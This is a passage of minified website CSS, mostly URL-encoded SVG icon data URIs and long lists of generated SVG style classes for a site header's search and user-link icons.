xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cpath class='st23' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14c0,7.7,6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5c6.9,0,12.5,5.6,12.5,12.5c0,6.9-5.6,12.5-12.5,12.5 C7.1,26.5,1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233fa2f7;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%233fa2f7;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%233fa2f7;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%233fa2f7;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%233fa2f7;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D .st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%233fa2f7;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%233fa2f7;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%233fa2f7;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D 